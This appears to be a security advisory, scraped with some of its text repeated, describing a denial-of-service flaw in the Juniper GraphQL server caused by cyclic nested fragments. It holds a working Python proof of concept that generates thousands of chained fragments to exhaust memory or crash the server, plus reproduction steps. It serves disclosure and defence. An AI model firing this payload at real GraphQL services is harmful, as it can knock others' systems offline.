GraphQL behaviour
Nested fragment in GraphQL might be quite hard to handle depending on the implementation language.
Some language support natively a max recursion depth. However, on most compiled languages, you should add a threshold of recursion.
# Infinite loop example
query {
...a
}
fragment a on Query {
...b
}
fragment b on Query {
...a
}POC TLDR
With max_size being the number of nested fragment generated.
At max_size=7500, it should instantly raise:

However, with a lower size, you will overflow the memory after some iterations.
Reproduction steps (Juniper)
git clone https://github.com/graphql-rust/juniper.git
cd juniper
Save this POC as poc.py
import requests
import time
import json
from itertools import permutations
print('=== Fragments POC ===')
url = 'http://localhost:8080/graphql'
max_size = 7500
perms = [''.join(p) for p in permutations('abcefghijk')]
perms = perms[:max_size]
fragment_payloads = ''
for i, perm in enumerate(perms):
next_perm = perms[i+1] if i < max_size-1 else perms[0]
fragment_payloads += f'fragment {perm} on Query' + '{' f'...{next_perm}' + '}'
payload = {'query':'query{\n ...' + perms[0] + '\n}' + fragment_payloads,'variables':{},'operationName':None}
headers = {
'Content-Type': 'application/json',
}
try:
response = requests.request('POST', url, headers=headers, json=payload)
print(response.text)
except requests.exceptions.ConnectionError:
print('Connection closed, POC worked.')cargo run
[in separate shell] python3 poc.py
Credits
@Escape-Technologies
@c3b5aw
@MdotTIM
@karimhreda
References
GraphQL behaviour
Nested fragment in GraphQL might be quite hard to handle depending on the implementation language.
Some language support natively a max recursion depth. However, on most compiled languages, you should add a threshold of recursion.
POC TLDR
With max_size being the number of nested fragment generated.
At max_size=7500, it should instantly raise:
However, with a lower size, you will overflow the memory after some iterations.
Reproduction steps (Juniper)
Save this POC as poc.py
Credits
@Escape-Technologies
@c3b5aw
@MdotTIM
@karimhreda
References